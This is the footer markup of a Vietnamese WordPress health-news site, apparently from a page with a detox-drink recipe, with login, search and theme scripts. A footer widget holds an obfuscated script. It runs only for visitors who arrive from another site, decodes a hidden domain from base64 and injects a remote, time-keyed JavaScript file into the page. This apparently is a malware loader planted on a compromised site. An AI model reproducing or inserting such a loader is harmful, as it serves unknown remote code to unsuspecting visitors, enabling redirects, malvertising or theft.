						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_91030_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_91030_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_91030_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_91030_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/cong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_91030_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>